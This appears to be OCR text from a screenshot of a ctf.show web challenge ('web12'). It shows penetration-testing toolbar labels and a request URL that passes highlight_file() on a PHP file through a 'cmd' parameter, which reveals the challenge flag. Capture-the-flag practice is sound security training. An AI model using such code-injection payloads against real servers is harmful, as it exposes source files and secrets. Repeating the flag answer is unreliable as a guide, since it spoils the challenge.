 ctf.show_web12
新标签页
https://3ed1eed6-8c03-4c97-9618-f829d6e331
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
https://3ed1eed6-8c03-4c97-9618-f829d6e3313d.challenge.ctf.show/?cmd=highlight_file('903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php');
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
ctf.show_web12
where is the flag?
<?php
$flag="ctfshow{e5e74daa-483e-4238-9adb-87307109afc4}";
?>